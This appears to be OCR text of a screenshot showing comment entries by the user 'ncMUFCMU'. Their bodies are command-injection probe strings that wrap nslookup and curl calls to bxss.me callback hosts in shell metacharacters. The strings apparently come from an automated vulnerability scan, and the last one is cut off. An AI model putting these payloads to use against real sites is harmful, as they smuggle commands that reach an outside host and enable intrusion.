
5 months ago
&(nslookup -q=cname
hitqbotoqjlte8526c.bxss.me||curl
hitqbotoqjlte8526c.bxss.me)&'\"`0&(nslookup -
q=cname hitqbotoqjlte8526c.bxss.me||curl
hitqbotoqjlte8526c.bxss.me)&`'
ncMUFCMU
5 months ago
|(nslookup -q=cname
hitoupknrusdda75a3.bxss.me||curl
hitoupknrusdda75a3.bxss.me)
ncMUFCMU
5 months ago
`(nslookup -q=cname
hitsxhwfhknli552e0.bxss.me||curl